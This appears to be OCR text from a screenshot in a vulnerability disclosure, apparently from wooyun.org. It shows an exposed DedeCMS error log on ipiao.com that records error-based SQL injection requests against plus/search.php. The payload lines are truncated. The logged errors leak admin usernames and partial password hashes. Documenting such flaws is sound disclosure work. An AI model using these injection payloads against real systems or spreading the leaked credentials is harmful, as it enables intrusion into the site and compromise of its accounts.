 http://www.ipiao.com//data/mysql_error_trace.inc - Windows Internet E
http://www.ipiao.com//data/mysql_error_trace.inc
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹
http://www.ipiao.co...
TicketChina内容管理系...
*/
?>
<?php exit();
/*
Page: //plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM(selec
Error: Duplicate entry '1|admin|7d324135c381acb98e1a' for key 'group_key' <br />
*/
?>
<?php exit();
/*
Page: //plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM(selec
Error: You have an error in your SQL syntax; check the manual that corresponds t
*/
?>
<?php exit();
/*
Page: //plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM(selec
Error: Duplicate entry '1|allen|76f30be1669971699c09' for key 'group_key' <br />
*/
?>
<?php exit();
/*
Page: //plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM(selec
Error: You have an error in your SQL syntax; check the manual that corresponds t
*/
?>
www.wooyun.org